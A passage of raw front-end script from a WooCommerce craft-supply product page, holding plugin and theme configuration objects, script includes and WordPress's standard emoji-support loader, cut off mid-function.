var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"502024d866","remove_from_wishlist_nonce":"32266544cf","reload_wishlist_and_adding_elem_nonce":"c1a010901b","load_mobile_nonce":"e0c3246228","delete_item_nonce":"f990bf652f","save_title_nonce":"f30087e9f1","save_privacy_nonce":"cd9d33376f","load_fragments_nonce":"5e65f1d63c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"502024d866","remove_from_wishlist_nonce":"32266544cf","reload_wishlist_and_adding_elem_nonce":"c1a010901b","load_mobile_nonce":"e0c3246228","delete_item_nonce":"f990bf652f","save_title_nonce":"f30087e9f1","save_privacy_nonce":"cd9d33376f","load_fragments_nonce":"5e65f1d63c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"502024d866","remove_from_wishlist_nonce":"32266544cf","reload_wishlist_and_adding_elem_nonce":"c1a010901b","load_mobile_nonce":"e0c3246228","delete_item_nonce":"f990bf652f","save_title_nonce":"f30087e9f1","save_privacy_nonce":"cd9d33376f","load_fragments_nonce":"5e65f1d63c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"502024d866","remove_from_wishlist_nonce":"32266544cf","reload_wishlist_and_adding_elem_nonce":"c1a010901b","load_mobile_nonce":"e0c3246228","delete_item_nonce":"f990bf652f","save_title_nonce":"f30087e9f1","save_privacy_nonce":"cd9d33376f","load_fragments_nonce":"5e65f1d63c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"2799144164"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.2" id="porto-live-search-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4ec963740f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":59301,"title":"Lawn%20Fawn%20Die%20How%20You%20Bean%3F%20Money%20Add-on%20-%20Scrapbook%20Super%20Station","excerpt":"","featuredImage":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2024\/05\/LF3420_HowYouBeanMoneyAddOnLawnCuts_sml-804067.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.scrapbookstation.com/wp-content/themes/porto-child","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","cart_url":"https://www.scrapbookstation.com/cart/","change_logo":"","container_width":"1210","grid_gutter_width":"16","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.scrapbookstation.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1226","screen_xxl":"1392","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"d7f3bfe309","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.scrapbookstation.com/wp-content/uploads/woocommerce-placeholder-300x300.png","shop_filter_layout":null,"func_url":"https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme.js?ver=7.6.2" id="porto-theme-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.2" id="porto-theme-async-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.2" id="porto-single-product-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.2" id="porto-woocommerce-theme-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.2" id="porto-woo-widget-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.2" id="easy-responsive-tabs-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.scrapbookstation.com/wp-json/wcpa/front/","assets_url":"https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","nonce":"1ec23d2000","urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.scrapbookstation.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.scrapbookstation.com\/cart\/","checkout_page_url":"https:\/\/www.scrapbookstation.com\/checkout\/","fragments_nonce":"17ece998ad"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.scrapbookstation.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.scrapbookstation.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
